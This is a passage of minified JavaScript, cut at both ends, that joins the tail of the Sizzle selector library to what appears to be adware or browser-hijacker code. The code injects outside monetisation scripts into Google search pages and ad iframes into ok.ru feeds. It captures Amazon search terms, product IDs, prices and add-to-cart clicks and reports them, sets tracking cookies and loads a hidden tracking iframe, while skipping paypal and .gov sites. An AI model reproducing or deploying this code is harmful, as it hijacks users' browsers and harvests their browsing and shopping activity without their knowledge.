i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2241c61e4c10670366"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/2241c61e4c10670366.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52642",sid:"",tid:"8769",title:"advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["2241c61e4c10670366"];var scriptsToLoad=$$.fromJson("{\"a2357\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb,au,nz,ie,hk\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52642x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"a2357\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52642x8769xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2241c61e4c10670366"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2241c61e4c10670366&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2241c61e4c10670366",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52642"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_2241c61e4c10670366_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8769"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 